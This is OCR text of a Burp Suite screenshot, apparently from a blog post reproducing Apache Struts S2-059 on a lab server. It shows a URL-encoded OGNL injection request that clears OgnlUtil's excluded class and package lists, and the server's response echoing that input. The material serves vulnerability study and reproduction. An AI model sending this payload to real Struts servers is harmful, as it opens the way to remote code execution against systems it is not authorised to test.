 Burp Suite C... S2-059 dem... root@gsq: ~... root@gsq: ~ 04:32 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × ...
Send Cancel < > Target: http://192.168.68.132:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?id=
%25%7B(%23context%3D%23attr%5B'struts.valueStack'%5D.context).(%23container%3D%23c
ontext%5B'com.opensymphony.xwork2.ActionContext.container'%5D).(%23ognlUtil%3D%23c
ontainer.getInstance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ognlUt
il.setExcludedClasses('')).(%23ognlUtil.setExcludedPackageNames(''))%7D HTTP/1.1
2 Host: 192.168.68.132:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=node0s5z8dozzikmicrqdxr4dni1a1.node0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 04 Feb 2021 08:32:27 GMT
4 Content-Language: en-US
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node01xnqb33di6ulf4ouabbuqgrga0.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 449
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="" href="/.action">your input id: %{(#context=#attr['struts.valueStack'].con
? Search... 0 matches
https://blog.csdn.net/weixin_43416469
Done 752 bytes | 922 millis